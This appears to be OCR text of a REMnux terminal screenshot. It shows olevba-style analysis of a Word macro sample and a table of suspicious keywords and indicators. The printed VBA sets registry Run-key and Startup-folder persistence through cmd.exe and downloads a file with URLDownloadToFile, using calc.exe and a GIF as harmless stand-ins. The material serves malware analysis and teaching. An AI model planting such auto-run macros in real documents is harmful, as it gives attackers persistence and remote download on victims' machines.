 remnux@remnux: ~/Desktop/sample/word
File Edit Tabs Help
'Persistencia tanto de registro como de fichero
Shell ("cmd.exe /S /K" & "REG ADD " & Chr(34) & "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" & Chr(34) & " /v " & Chr(34) & "
calculadora" & Chr(34) & " /t REG_SZ /d " & Chr(34) & "C:\Windows\System32\calc.exe" & Chr(34) & " /f "), vbNormalFocus
Shell ("cmd.exe /S /K" & " echo F | xcopy C:\Users\" & Application.UserName & "\Desktop\test.txt C:\Users\" & Application.UserName & Chr(34) & "\A
PPDATA\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\fichero_persistente.txt" & Chr(34)), vbNormalFocus
End Sub
Private Sub Form_Load()
    ' Download the file.
    URLDownloadToFile 0, _
        "http://www.vb-helper.com/vbhelper_425_64.gif", _
        "C:\Users\juancierva\Desktop\vbhelper_425_64.gif", 0, 0
End Sub
+------------+----------------------+-----------------------------------------+
| Type       | Keyword              | Description                             |
+------------+----------------------+-----------------------------------------+
| AutoExec   | Document_Open        | Runs when the Word or Publisher         |
|            |                      | document is opened                      |
| Suspicious | Chr                  | May attempt to obfuscate specific       |
|            |                      | strings (use option --deobf to          |
|            |                      | deobfuscate)                            |
| Suspicious | Shell                | May run an executable file or a system  |
|            |                      | command                                 |
| Suspicious | vbNormalFocus        | May run an executable file or a system  |
|            |                      | command                                 |
| Suspicious | vbHide               | May run an executable file or a system  |
|            |                      | command                                 |
| Suspicious | Run                  | May run an executable file or a system  |
|            |                      | command                                 |
| Suspicious | Windows              | May enumerate application windows (if   |
|            |                      | combined with Shell.Application object) |
| Suspicious | URLDownloadToFileA   | May download files from the Internet    |
| Suspicious | Lib                  | May run code from a DLL                 |
| IOC        | http://www.vb-helper | URL                                     |
|            | .com/vbhelper_425_64 |                                         |
|            | .gif                 |                                         |
| IOC        | cmd.exe              | Executable file name                    |
| IOC        | calc.exe             | Executable file name                    |
| IOC        | www.vb               | Executable file name                    |
+------------+----------------------+-----------------------------------------+
remnux@remnux:~/Desktop/sample/word$ F